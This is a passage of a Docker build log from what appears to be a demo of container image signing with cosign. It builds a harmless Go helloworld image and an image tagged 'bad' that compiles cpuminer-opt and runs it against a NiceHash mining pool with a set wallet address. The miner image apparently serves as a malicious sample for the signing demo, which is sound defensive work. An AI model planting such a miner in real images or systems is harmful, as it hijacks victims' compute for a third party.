 ---> eb90cc622def
Step 5/10 : ENV GOROOT /usr/local/go
---> Using cache
---> 517794500779
Step 6/10 : ENV PATH /home/linuxbrew/.linuxbrew/bin:/home/linuxbrew/.linuxbrew/sbin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin:/usr/local/go/bin:/go/bin
---> Using cache
---> 12f7d24bdf80
Step 7/10 : ADD . /go/src/github.com/deis/helloworld
---> Using cache
---> c0277b557bd5
Step 8/10 : RUN cd /go/src/github.com/deis/helloworld && go install -v .
---> Using cache
---> 93d6664208d8
Step 9/10 : EXPOSE 80
---> Using cache
---> 13543918c5fe
Step 10/10 : ENTRYPOINT ["/go/bin/helloworld"]
---> Using cache
---> b9b73a281f40
Successfully built b9b73a281f40
Successfully tagged harbor.vrabbi.cloud/signing-demo/demo-app:no-sign
root@tkg-15-jump → /home/k8s/cosign > docker build bad/ -t harbor.vrabbi.cloud/signing-demo/demo-app:bad
Sending build context to Docker daemon 2.56kB
Step 1/9 : FROM ubuntu:xenial
---> b6f507652425
Step 2/9 : WORKDIR /root/
---> Using cache
---> 14cd2f8f4d9a
Step 3/9 : RUN apt-get update && apt-get -qy install automake build-essential libcurl4-openssl-dev libssl-dev git ca-certificates libjansson-dev libgmp-dev g++ --no-install-recommends
---> Using cache
---> b66f7614f79f
Step 4/9 : RUN git clone --recursive https://github.com/JayDDee/cpuminer-opt cpuminer-multi
---> Using cache
---> e2dcd91941c6
Step 5/9 : WORKDIR /root/cpuminer-multi
---> Using cache
---> 1631cfcbb92c
Step 6/9 : RUN ./autogen.sh
---> Using cache
---> f1726c4ec281
Step 7/9 : RUN CFLAGS="-O3 -march=native -Wall" CXXFLAGS=" -std=gnu++11" ./configure --with-curl
---> Using cache
---> aa0718a25449
Step 8/9 : RUN make
---> Using cache
---> 3d6c1cbfe0d9
Step 9/9 : CMD ./cpuminer -a hodl -o stratum+tcp://scrypt.eu-west.nicehash.com:3333 -u 3BGjWiExtidiek7fTHfwUDNCpjcf5JgP2V.cloud1
---> Using cache
---> 5b077e94675b
Successfully built 5b077e94675b
Successfully tagged harbor.vrabbi.cloud/signing-demo/demo-app:bad
TERASKY
Scott Rosenberg